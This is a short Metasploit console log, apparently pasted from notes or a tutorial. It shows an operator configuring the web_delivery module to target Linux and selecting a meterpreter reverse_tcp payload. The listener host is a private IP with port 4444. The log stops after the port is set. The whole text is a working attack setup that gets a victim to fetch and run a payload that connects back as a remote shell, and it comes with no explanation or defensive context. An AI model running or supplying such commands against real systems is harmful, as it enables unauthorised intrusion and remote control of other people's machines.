 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id  Name
--  ----
0   Python
1   PHP
2   PSH
3   Regsvr32
4   pubprn
5   SyncAppvPublishingServer
6   PSH (Binary)
7   Linux
8   Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter
set payload linux/x64/meterpreter/bind_tcp       set payload linux/x64/meterpreter_reverse_http   set payload linux/x64/meterpre
set payload linux/x64/meterpreter/reverse_tcp    set payload linux/x64/meterpreter_reverse_https
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter
set payload linux/x64/meterpreter/bind_tcp       set payload linux/x64/meterpreter_reverse_http   set payload linux/x64/meterpre
set payload linux/x64/meterpreter/reverse_tcp    set payload linux/x64/meterpreter_reverse_https
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.31.119
lhost => 192.168.31.119
msf6 exploit(multi/script/web_delivery) > set lport 4444